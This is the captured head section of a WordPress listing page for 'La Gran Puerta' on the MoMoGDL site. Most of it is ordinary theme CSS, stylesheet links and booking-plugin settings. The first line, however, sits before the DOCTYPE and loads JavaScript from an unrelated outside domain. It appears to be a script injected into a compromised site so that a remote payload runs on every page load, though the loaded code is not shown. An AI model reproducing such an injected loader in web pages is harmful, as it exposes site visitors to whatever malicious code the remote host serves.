

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momogdl.com/listing/la-gran-puerta/
body_size: 30011
content:
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script><!DOCTYPE html>
<html lang="es">
<head>
	<meta name="facebook-domain-verification" content="ovpzjt3pdoomszvmz0lbomyue754j5" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://momogdl.com/xmlrpc.php">

	<title>La Gran Puerta &#8211; MoMoGDL</title>
<link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Regular.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Bold.otf" crossorigin><link rel="preload" as="font" href="https://momogdl.com/wp-content/themes/my-listing/assets/fonts/GlacialIndifference/Italic.otf" crossorigin><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
                <script type="text/javascript">
                    let ttbm_currency_symbol = "";
                    let ttbm_currency_position = "";
                    let ttbm_currency_decimal = "";
                    let ttbm_currency_thousands_separator = "";
                    let ttbm_num_of_decimal = "";
                    let ttbm_ajax_url = "https://momogdl.com/wp-admin/admin-ajax.php";
                    let ttbm_site_url = " https://momogdl.com";
                    let ttbm_empty_image_url = "https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/images/no_image.png";
                    let ttbm_date_format = "D d M , yy";
                    let ttbm_date_format_without_year = "D d M";
                </script>
				                    <script type="text/javascript">
                        ttbm_currency_symbol = "&#36;";
                        ttbm_currency_position = "left";
                        ttbm_currency_decimal = ".";
                        ttbm_currency_thousands_separator = ",";
                        ttbm_num_of_decimal = "2";
                    </script>
					<meta property="og:title" content="La Gran Puerta" />
<meta property="og:url" content="https://momogdl.com/listing/la-gran-puerta/" />
<meta property="og:site_name" content="MoMoGDL" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Fernando González Gortázar" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='pg-helper-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-helper.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pg-font-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-font.css?ver=1.7.0' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://momogdl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://momogdl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-234{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8f961fb:#54595F;--e-global-color-7142963:#B60F0F;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-234 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-519 .elementor-element.elementor-element-65bd2bd5 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:2%;}.elementor-519 .elementor-element.elementor-element-1192f330 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-2be29012 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-2be29012{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-555852c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-555852c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:left;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:70%;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-3e9fc469.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-519 .elementor-element.elementor-element-20990d9 .elementor-button{background-color:#242424;font-size:17px;font-weight:500;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-1913f6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-158a1ca .elementor-button{background-color:#61CE7000;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-eb17c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-2f78c7d .elementor-button{background-color:#24242400;font-size:17px;font-weight:500;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1609bf3{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-1e982f70 > .elementor-container{max-width:1200px;}.elementor-519 .elementor-element.elementor-element-1e982f70{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-613e9b95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-249104a7{width:auto;max-width:auto;text-align:left;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;color:#3d4459;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:auto;max-width:auto;--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-519 .elementor-element.elementor-element-9866a07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-519 .elementor-element.elementor-element-9866a07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:right;}.elementor-519 .elementor-element.elementor-element-7460ab1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;color:#3d4459;}.elementor-519 .elementor-element.elementor-element-430730c{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-430730c > .elementor-widget-container{margin:-19px -19px -19px -19px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-519 .elementor-element.elementor-element-da135ad{text-align:center;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-1913f6d{width:20%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:30%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-519 .elementor-element.elementor-element-684328bc{text-align:center;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:22%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-519 .elementor-element.elementor-element-613e9b95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:20px;padding-block-end:20px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-65bd2bd5{margin-top:15%;margin-bottom:15%;}.elementor-519 .elementor-element.elementor-element-684328bc img{width:50%;}.elementor-519 .elementor-element.elementor-element-3e9fc469 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1913f6d > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-eb17c7c > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-1609bf3 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-519 .elementor-element.elementor-element-249104a7{width:100%;max-width:100%;text-align:center;}.elementor-519 .elementor-element.elementor-element-249104a7 .elementor-heading-title{font-size:18px;}.elementor-519 .elementor-element.elementor-element-1a0886f0{width:100%;max-width:100%;--e-icon-list-icon-size:25px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-1a0886f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-519 .elementor-element.elementor-element-9866a07 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-519 .elementor-element.elementor-element-7460ab1c{text-align:center;}.elementor-519 .elementor-element.elementor-element-430730c .elementor-divider{padding-block-start:30px;padding-block-end:30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-555852c2{width:100%;}.elementor-519 .elementor-element.elementor-element-3e9fc469{width:100%;}.elementor-519 .elementor-element.elementor-element-1913f6d{width:100%;}.elementor-519 .elementor-element.elementor-element-eb17c7c{width:100%;}}
</style>
<link rel='stylesheet' id='pg-styles-css' href='https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://momogdl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://momogdl.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css' href='https://momogdl.com/wp-content/themes/my-listing/assets/dist/default-fonts.css?ver=2.6.7' type='text/css' media='all' />
